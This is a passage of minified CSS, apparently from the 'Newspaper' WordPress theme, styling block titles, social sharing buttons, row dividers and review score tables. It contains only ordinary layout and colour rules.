.td-block-title{background-color:#fff0}.td-footer-wrapper div .td_block_template_7 .td-block-title>*{color:#fff;background-color:#222}.td-footer-wrapper div .td_block_template_8 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_8 .td-block-title>*:before,.td-footer-wrapper div .td_block_template_8 .td-block-title>*:after{background-color:#333}.td-footer-wrapper div .td_block_template_9 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_9 .td-block-title:before{background-color:#333}.td-footer-wrapper div .td_block_template_10 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_10 .td-block-title:before{background-color:#333}.td-footer-wrapper div .td_block_template_11 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_11 .td-block-title:before,.td-footer-wrapper div .td_block_template_11 .td-block-title:after{background-color:#333}.td-footer-wrapper div .td_block_template_12 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_12 .td-pulldown-category{color:#999}.td-footer-wrapper div .td_block_template_13 .td-block-title>a,.td-footer-wrapper div .td_block_template_13 .td-block-title>span{color:#fff}.td-footer-wrapper div .td_block_template_13 .td-block-subtitle{opacity:.1}.td-footer-wrapper div .td_block_template_13 .td-pulldown-category{color:#999}.td-footer-wrapper div .td_block_template_15 .td-block-title{background-color:#fff0}.td-footer-wrapper div .td_block_template_15 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_15 .td-block-title:after{border-color:#333}.td-footer-wrapper div .td_block_template_16 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_16 .td-block-title:before,.td-footer-wrapper div .td_block_template_16 .td-block-title:after{background-color:#333}.td-footer-wrapper div .td_block_template_17 .td-block-title{border-color:#333;background-color:#222}.td-footer-wrapper div .td_block_template_17 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_17 .td-block-title:before{border-color:#333;background-color:#333}.td-footer-wrapper div .td_block_template_17 .td-block-title:after{border-color:#333 #fff0 #fff0 #fff0}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:700;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:#fff0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb #fff0 #fff0 #fff0}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:400;letter-spacing:normal;color:gray;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:#fff0 #fff0 #fff0 #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:#fff0 #fff0 #fff0 #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp,.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#3ec729}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:#fff0 #fff0 #fff0 #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgb(0 0 0 / .31);box-shadow:inset 0 -3px 0 0 rgb(0 0 0 / .31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgb(255 255 255 / .28);box-shadow:inset 0 -3px 0 0 rgb(255 255 255 / .28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgb(255 255 255 / .2);box-shadow:inset 0 -3px 0 0 rgb(255 255 255 / .2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before{background-color:rgb(255 255 255 / .2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgb(255 255 255 / .1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}.td-image-gradient:before{bottom:0;content:"";display:block;height:50%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff0),color-stop(100%,rgb(0 0 0 / .8)));background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}@media (max-width:1018px){.td-image-gradient:before{height:100%}}.td-sidebar-left .td-crumb-container{padding-left:372px}@media (min-width:1019px) and (max-width:1140px){.td-sidebar-left .td-crumb-container{padding-left:341px}}@media (min-width:768px) and (max-width:1018px){.td-sidebar-left .td-crumb-container{padding-left:256px}}@media (max-width:767px){.td-sidebar-left .td-crumb-container{padding-left:0}}.td-sidebar-left-content{float:right!important}@media (max-width:767px){.td-sidebar-left-content{float:none!important}}.page-template-page-pagebuilder-empty .td-main-page-wrap{padding-top:0;padding-bottom:0}.page-template-page-pagebuilder-overlay .td-main-page-wrap{padding-top:0;padding-bottom:0}.page-template-page-pagebuilder-overlay .td-header-wrap{position:absolute;left:0;right:0}.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after{display:none}.page-template-page-pagebuilder-overlay .td-banner-wrap-full,.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,.page-template-page-pagebuilder-overlay .td-header-top-menu-full{background-color:#fff0}.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap{pointer-events:none}.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu{pointer-events:auto}.tdc-theme-Newspaper #td-mobile-nav{display:none}.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,.tdc-theme-Newspaper.td-search-opened #td-mobile-nav{display:block}.tdm-svg{fill:#000;transform-origin:50% 50% 0;width:100%;min-width:1000px;left:50%;transform:translateX(-50%);position:relative}.tdc-row-divider{position:absolute;width:100%;height:100%;bottom:0;line-height:0;left:50%;transform:translateX(-50%)}@media (max-width:767px){.tdc-row-divider{width:100vw!important}}[class*="stretch_"] .tdc-row-divider{width:100vw}.tdm-svg2{opacity:.3}.tdm-svg3{opacity:.15}.tdm-svg4{opacity:.08}.tdc-row-divider-top{position:absolute;top:0;width:100%;transform:rotateX(180deg);-webkit-transform:rotateX(180deg)}.tdc-row-divider-bottom{position:absolute;bottom:0;width:100%}.tdc-divider-space{background-color:#fff;position:absolute;width:100%;z-index:1}@media (min-width:1019px){.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,.td-boxed-layout .tdc-video-outer-wrapper,.td-boxed-layout .tdc-row-divider{width:calc(100% + 48px)}.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,.td-boxed-layout .tdc-video-outer-wrapper{left:-24px}}@media (min-width:768px) and (max-width:1140px){.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,.td-boxed-layout .tdc-video-outer-wrapper,.td-boxed-layout .tdc-row-divider{width:100vw;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}}.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:#4db2ec;max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media 